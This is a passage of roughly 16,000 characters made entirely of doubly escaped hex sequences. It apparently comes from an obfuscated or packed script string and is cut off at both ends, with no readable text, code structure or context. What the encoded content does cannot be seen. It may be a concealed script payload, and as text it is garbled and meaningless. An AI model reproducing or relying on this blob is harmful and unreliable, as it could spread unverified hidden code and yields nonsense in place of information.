c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6